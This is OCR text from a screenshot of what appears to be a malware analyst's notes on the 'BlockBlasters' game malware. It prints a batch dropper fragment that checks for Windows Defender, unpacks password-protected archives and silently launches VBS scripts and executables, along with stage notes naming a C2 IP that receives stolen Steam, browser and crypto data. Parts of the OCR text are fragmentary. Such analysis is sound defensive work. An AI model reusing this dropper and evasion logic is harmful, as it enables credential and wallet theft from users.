 Hack
Infec
Block
GD
GDA
GDA
GDA
GDA
~/Youtube/BlockBlasters.txt • - Sublime Text (UNREGISTERED)
www.gdatasoftware.com/fileadmin/web/general/i
Challenges & Sherlock...
HTB - admin/dev
Hack The Box :: OldLo...
Maldev Academy
CRTO / CRTL
File Edit Selection Find View Goto Tools Project Preferences Help
BlockBlasters.txt
set SEVENZIP=%~dp07-Zip\7z.exe
set PASSWORD="121"
set DEST_DIR=%~dp0
set DEST_DIR1=%~dp0bbb
set ZIP_FILE1=%~dp0v1.zip
if "!MSMPENG_FOUND!"=="1" if "!TOTAL_FOUND!"=="0" (
echo.
"!SEVENZIP!" x "!ZIP_FILE1!" -o"!DEST_DIR!" -p"!PASSWORD!" -y
start "" "%~dp0launch1.vbs"
TIMEOUT 1
exit
)
set ZIP_FILE=%~dp0v2.zip
"%SEVENZIP%" x "%ZIP_FILE%" -o"%DEST_DIR1%" -p%PASSWORD% -y
if exist "%DEST_DIR1%\Block1.exe" (
start "" "%DEST_DIR1%\Block1.exe"
)
if exist "Win64\VS2015\Party2\Party\Third\MegaAction\MegaActionPlatformer.exe" (
start "" "Win64\VS2015\Party2\Party\Third\MegaAction\MegaActionPlatformer.exe"
)
1 == Stage 1 ==
2
3 game2.bat (img 1)
4
5 * Collects IP info from victims.
6 * It scan & checks if any AV is on the system.
7 * Collects login data such as: SteamID, remember
passwords etc.
8 * Uploads data on a C2 server with IP:
http://203.188.171.156:30815
9 * Executes VBS scripts
10 * Has password-protected files (pass: 121) to
avoid detection.
11 * Checks if only WD is running and not AV,
unpacks v1.zip
12
13 == Stage 2 ==
14
15 VBS scripts (img 2)
16
17 * It runs the VBS scripts with cmd.exe hidden in
bg.
18 * Collect browser data and crypto w
C2.
19
20 == Stage 3 ==
21
22 * 1.bat adds the exes inside v3.zip
Line 8, Column 68
0%
27%
0%
0.1 kB
Sep 23 03:05